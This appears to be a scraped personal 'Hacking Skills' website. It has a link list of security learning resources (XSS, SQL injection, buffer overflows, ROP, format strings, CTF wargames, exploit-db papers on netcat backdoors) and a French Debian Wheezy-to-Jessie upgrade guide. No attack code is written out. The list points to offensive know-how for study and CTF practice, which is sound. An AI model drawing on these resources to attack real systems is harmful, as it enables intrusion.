

<file: pages/linklist.html>
<!DOCTYPE html>
<html>
<title>Hacking Skills</title>
<!-- superhero, united, readable, cyborg, spruce, spacelab, slate, journal  -->
<!-- superhere, slate and spruce don't work with the navbar theme -->
<meta id='page-params'
    theme='cyborg'
    title='Hacking Skills'
    menu='Home,index.html,GDB,pages/analyse.html,Links,pages/linklist.html,Practical Installation,pages/building.html, Wheezy Upgrade,pages/upgradeWheezy.html'
    active='3'
    root='../'>
    <xmp>


# List of useful links


## Web

- http://www.bases-hacking.org/faille-xss.html
- http://www.hardened-php.net/advisory_172005.75.html
- http://josipfranjkovic.blogspot.fr/2014/12/reading-local-files-from-facebooks.html
- https://wiki.zenk-security.com/doku.php?id=failles_web:xpath_injection
- https://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- [Natas wargames](http://natas0.natas.labs.overthewire.org) (Access to the first level: natas0:natas0)
- [Local File inclusion + File Upload = Remote Code execution](http://blog.init-labs.org/2015/09/07/mmactf-web300-challenge-writeup/)
- http://www.infond.fr/2009/12/http-splitting-attack.html
- http://www.infond.fr/2010/06/tutoriel-injection-sql-lampsecurity.html
- http://infondlinux.googlecode.com/svn/trunk/infondlinux.sh
- [Http response splitting](http://blog.4j4x.net/?p=15)

- [206 Partial response 1](http://servererrorcodes.com/206-partial-content/)
- [206 Partial response 2](https://benramsey.com/blog/2008/05/206-partial-content-and-range-requests/)

#### SQL

- [SQLmap cheatsheet](https://dl.packetstormsecurity.net/papers/cheatsheets/sqlmap-cheatsheet-1.0-SDB.pdf)
- http://www.mcherifi.org/tag/bypasser-filtre-sql

## Forensic

- http://www.lestutosdenico.com/tutos-de-nico/writeup-wargame-ndh-2k12
- https://github.com/dfirfpi/hotoloti/blob/master/volatility/mimikatz.py

## Network

- http://openclassrooms.com/courses/manipulez-les-paquets-reseau-avec-scapy
- http://map.ipviking.com/
- http://www.memoinfo.fr/tuto-nmap-scaner-les-ports-ouverts.html
- http://www.xenocafe.com/tutorials/linux/redhat/bind_multiple_ip_addresses_to_single_nic/index.php
- http://www.bortzmeyer.org/
- http://blogs.technet.com/b/nettracer/archive/2010/10/01/how-to-decrypt-an-ssl-or-tls-session-by-using-wireshark.aspx
- [IPV6 cheatsheet](http://www.roesen.org/files/ipv6_cheat_sheet.pdf)

- [Exploit-DB: NMAP Port-Scanning](https://www.exploit-db.com/papers/35425/)



## Apps

- [ASM jump quick reference](http://unixwiz.net/techtips/x86-jumps.html)
- http://blogs.technet.com/b/nettracer/archive/2010/10/01/how-to-decrypt-an-ssl-or-tls-session-by-using-wireshark.aspx
- http://blog.delroth.net/2013/03/escaping-a-python-sandbox-ndh-2013-quals-writeup/
- https://developer.android.com/sdk/installing/index.html?pkg=tools
- http://www.securiteam.com/securityreviews/5OP0B006UQ.html
- http://resources.infosecinstitute.com/stack-based-buffer-overflow-tutorial-part-1-introduction/
- http://repository.root-me.org/Exploitation%20-%20Syst%C3%A8me/Unix/EN%20-%20Stack%20Bug%20-%20Advanced%20Buffer%20Overflow%20Methods.pdf
- http://xer.forgotten-legends.org/writeup/2015/HackingWeek/exploit/06.html
- https://xorl.wordpress.com/2009/01/26/cve-2008-5134-linux-wireless-remote-buffer-overflow/
- http://security.stackexchange.com/questions/20497/stack-overflows-defeating-canaries-aslr-dep-nx
- https://penturalabs.wordpress.com/2011/03/31/vulnerability-development-buffer-overflows-how-to-bypass-full-aslr/
- https://devzone.nordicsemi.com/question/6644/backtrace-stopped-previous-frame-identical-to-this-frame-corrupt-stack/
- http://gits.hydraze.org/cat-9-failles-applicatives.html
- http://www.securiteam.com/securityreviews/5OP0B006UQ.html
- http://blog.delroth.net/2013/03/escaping-a-python-sandbox-ndh-2013-quals-writeup/
- http://resources.infosecinstitute.com/stack-based-buffer-overflow-tutorial-part-1-introduction/
- [file permission problem](http://reverse.lostrealm.com/protect/permissions.html)

- [Vulnerable vms on Vulnhub](http://www.vulnhub.com/)
- [Nebula exploit-exercices](https://exploit-exercises.com/nebula/)


### ROP

- https://blog.skullsecurity.org/2013/ropasaurusrex-a-primer-on-return-oriented-programming
- [ASLR + NX bypass](https://www.trustwave.com/Resources/SpiderLabs-Blog/Baby-s-first-NX-ASLR-bypass/)
- http://www.exploit-monday.com/2011/11/man-vs-rop-overcoming-adversity-one.html
- https://media.blackhat.com/bh-us-10/whitepapers/Le/BlackHat-USA-2010-Le-Paper-Payload-already-inside-data-reuse-for-ROP-exploits-wp.pdf
- [ROPgadget project](http://shell-storm.org/project/ROPgadget/)
- [Exploit-DB: Deep Dive into ROP Payload Analysis](https://www.exploit-db.com/docs/35355.pdf)
- [Exploit-DB: Hacking Blind - BROP](https://www.exploit-db.com/docs/33872.pdf)
- [Stack-Pivot](https://blogs.mcafee.com/mcafee-labs/emerging-stack-pivoting-exploits-bypass-common-security/)

- [Playing with signals: An overview on Sigreturn Oriented Programming](http://thisissecurity.net/2015/01/03/playing-with-signals-an-overview-on-sigreturn-oriented-programming)
- [SigROP proof of concept](https://github.com/eQu1NoX/srop-poc/blob/master/Frame.py)

### Format String

- http://crypto.stanford.edu/cs155old/cs155-spring08/papers/formatstring-1.2.pdf
- http://esec-lab.sogeti.com/posts/2010/07/09/exploitation-de-format-string-avec-metasm.html
- http://esec-lab.sogeti.com/post/2010/06/14/84-exploitation-automatique-avec-metasm
- http://wiki.zenk-security.com/doku.php?id=failles_app:format_string
- http://repo.zenk-security.com/Techniques%20d.attaques%20%20.%20%20Failles/Les%20failles%20Format%20String.pdf
- https://www.youtube.com/watch?v=i6T4oMWqa4E&app=desktop
- [Exploit-DB - Vuln&eacute;rabilit&eacute; Format String](https://www.exploit-db.com/papers/23985/)
- [Exploit-DB - GOT](ttps://www.exploit-db.com/papers/13203/)

### Blogs
- http://security.cs.rpi.edu/courses/binexp-spring2015/Syllabus.pdf
- http://security.cs.rpi.edu/courses/binexp-spring2015/
- http://thanat0s.trollprod.org/tag/radare2/
- http://thanat0s.trollprod.org/2014/05/radare2-guide-de-survie/
- https://www.dailysecurity.fr/la-stack-smashing-protection/


### Exploit-DB
- [Unix Wildcards](https://www.exploit-db.com/papers/33930/)
- [Backdooring with netcat shellcode](https://www.exploit-db.com/papers/35538/)
- [Anatomy of Exploit - World of Shellcode](https://www.exploit-db.com/papers/35646/)
- [Bypassing ASLR/DEP](https://www.exploit-db.com/docs/17914.pdf)
- [64 Bits Linux Stack Based Buffer Overflow](https://www.exploit-db.com/docs/33698.pdf)


## Crypto
- [CBC Padding Oracle Attacks Simplified](https://grymoire.wordpress.com/2014/12/05/cbc-padding-oracle-attacks-simplified-key-concepts-and-pitfalls/)
- http://www.dcode.fr
- http://www.sagemath.org/help.html
- http://pari.math.u-bordeaux.fr/
- https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation

#### RSA
- http://mathworld.wolfram.com/RSAEncryption.html
- http://crypto.stackexchange.com/questions/6713/low-public-exponent-attack-for-rsa

## Blogs

- [Arod's blog](http://bs-security.fr/)
- [Geluchat's blog](http://www.dailysecurity.fr/)

- Hexpresso's blogs [here](https://hexpresso.wordpress.com/) and [there](https://hexpresso.github.io/)

- Boogy's blogs [here](http://blog.reverser.ninja) and [here](http://boogy.github.io/)

- [Mitsuguri's blog](http://0x90909090.blogspot.fr/)

## CERTs

- http://cert.ssi.gouv.fr/


## Unclassified

- [bash IO streams](http://mywiki.wooledge.org/BashGuide/InputAndOutput)
- [Cron tab](http://www.commentcamarche.net/forum/affich-2778955-crontab-afficher-message)
- [Packet pinning](https://debian-facile.org/doc:systeme:apt:pinning)
- [esrever gnireenigne slairotut](http://woodmann.com/TiGa/idaseries.html)
- [HZV](https://thehackademy.net/)
- [Regex tester](https://regex101.com)
- [Hacking Tutorials](http://www.fromdev.com/2013/07/Hacking-Tutorials.html)
- [Challenging list](https://www.securiteinfo.com/attaques/hacking/challengeshacking.shtml)

- https://github.com/orf/xcat/tree/master/xcat
- http://25zbkz3k00wn2tp5092n6di7b5k.wpengine.netdna-cdn.com/files/2015/02/Equation_group_questions_and_answers.pdf
- http://lcamtuf.coredump.cx/
- http://www.miscmag.com/
- https://github.com/rpp0/MBE
- http://www.ravellosystems.com/customer-case-studies/blackfin-virtual-training-labs-environment-on-cloud
- http://www.cybrary.it/course/python/
- http://captf.com/practice-ctf/
- http://packetstormsecurity.com/
- [Qrcode decoder](http://zxing.org/w/decode.jspx)
- [15 Most Frequently Used GCC Compiler Command Line Options](http://www.thegeekstuff.com/2012/10/gcc-compiler-options)
</xmp>
<script src="../strapdown.js"></script>
</html>
</file>


<file: pages/upgradeWheezy.html>
<!DOCTYPE html>
<html>
<title>Hacking Skills</title>
<meta id='page-params'
    theme='cyborg'
        title='Hacking Skills'
            menu='Home,index.html,GDB,pages/analyse.html,Links,pages/linklist.html,Practical Installation,pages/building.html, Wheezy Upgrade,pages/upgradeWheezy.html'
                active='5'
                    root='../'>
    <xmp>


# Upgrader Wheezy

La nouvelle version stable de Debian est sortie le 25 avril. Pourquoi s'en
priver?

Pour upgrader sa distri, rien de plus facile:

Vous avez ce tableau de correspondance:


  | Nom de version |  Etat | num&eacute;ro |
  | -------------  | ----- | ------ |
  | Lenny   | Oldoldstable | 6      |
  | Wheezy  |    Oldstable | 7.8.0  |
  | Jessie  |       stable | 8.1.0  |
  | Stretch |      Testing | 9.0.0  |
  | Sid     |     Unstable | NaN    |



1. Editer son /etc/apt/sources.list, remplacer toutes les mentions "wheezy" par
"jessie" ou "stable" ou "testing" ou encore "unstable" suivant ce que vous avez envie de faire

  Dans /etc/apt/sources.list:
  ```bash
  deb http://ftp.fr.debian.org/debian jessie main
  deb-src http://ftp.fr.debian.org/debian jessie main

  deb http://ftp.fr.debian.org/debian jessie-update main
  deb-src http://ftp.fr.debian.org/debian jessie-update main

  deb http://security.debian.org/debian jessie/updates main
  deb-src http://security.debian.org/debian jessie/updates main
  ```

  Ajoutez &eacute;ventuellement "contrib non-free" &agrave; la fin de chaque ligne si la
  perspective d'avoir des logiciels non libres ne vous d&eacute;goute pas trop. De
  toute fa&ccedil;on, pour vos pilotes vid&eacute;os et pour votre carte r&eacute;seau, il faudra les ajouter.
  Attention, vous avez peut-&ecirc;tre des sources dans apt.conf.d et dans preferences.d.
  Il faut v&eacute;rifier qu'il n'y a plus la mention "wheezy" dans les diff&eacute;rents fichiers.

2. Mettre &agrave; jour sa liste de d&eacute;pots:
    ```bash
    apt-get update
    ```

3. Mettre &agrave; niveau sa distribution:
    ```bash
    apt-get dist-upgrade
    ```

4. V&eacute;rifier que le noyau est correctement install&eacute;:
    ```bash
    dpkg -l | grep -Ei "linux-headers|linux-image"
    ```

    Il faut que la commande vous affiche les
    informations suivantes:
    ```bash
    ii  linux-headers-3.16.0-4-amd64    3.16.7-ckt9-3~deb8u1  amd64    Header files for Linux 3.16.0-4-amd64
    ii  linux-headers-3.16.0-4-common   3.16.7-ckt9-3~deb8u1  amd64    Common header files for Linux 3.16.0-4
    ii  linux-headers-3.2.0-4-amd64     3.2.68-1+deb7u1       amd64    Header files for Linux 3.2.0-4-amd64
    ii  linux-headers-3.2.0-4-common    3.2.68-1+deb7u1       amd64    Common header files for Linux 3.2.0-4
    ii  linux-headers-amd64             3.16+63               amd64    Header files for Linux amd64 configuration (meta-package)
    ii  linux-image-3.16.0-4-amd64      3.16.7-ckt9-3~deb8u1  amd64    Linux 3.16 for 64-bit PCs
    ii  linux-image-3.2.0-4-amd64       3.2.68-1+deb7u1       amd64    Linux 3.2 for 64-bit PCs
    ii  linux-image-amd64               3.16+63               amd64    Linux for 64-bit PCs (meta-package)
    ```
    S'il vous manque l'une des lignes ci-dessus en "3.16.0-4", c'est le
    moment de les t&eacute;l&eacute;charger. Cela correspond au nouveau noyau.

5. Mettre &agrave; jour le grub:
    ```bash
    update-grub
    ```
    pour pouvoir booter sur le nouveau noyau, le grub vous
    affichera alors plusieurs choix de noyaux, mais seul le 3.16
    fonctionnera d&eacute;sormais.

6. Mettre &agrave; jour les pilotes graphiques:
  - Pour Nvidia:
    ```bash
    apt-get install nvidia-kernel-3.16.0-4-amd64 nvidia-kernel-dkms
    ```
    sinon, gdm3 ne d&eacute;marrera pas et vous n'aurez plus que le terminal.
  - Pour les autres pilotes, je ne sais pas comment &ccedil;a se passe.
<br>
<br>
7. reboot and enjoy!!!

<br>
Vous pourrez avoir apr&egrave;s des petits probl&egrave;mes de d&eacute;pendances (j'ai rencontr&eacute;
un probl&egrave;me avec Samba et vlc que j'ai r&eacute;solu en supprimant des paquets de
vlc(vlc-data vlc-nox) qui n'&eacute;taient pas &agrave; niveau et en r&eacute;installant samba.
J'ai aussi rencontr&eacute; des probl&egrave;me avec initramfs qui s'est r&eacute;solu en le d&eacute;sinstallant et en installant la
nouvelle version). Surtout, ne faites pas de upgrade entre la 2&egrave;me et la 3&egrave;me
&eacute;tape, vous allez perdre du temps (La machine installe des mises &agrave; jours
qu'elle va r&eacute;installer lors du dist-upgrade car cette commande g&egrave;re tous les probl&egrave;mes de d&eacute;pendances de mises &agrave; niveau.)

</xmp>

<script src="../strapdown.js"></script>
</html>
</file>
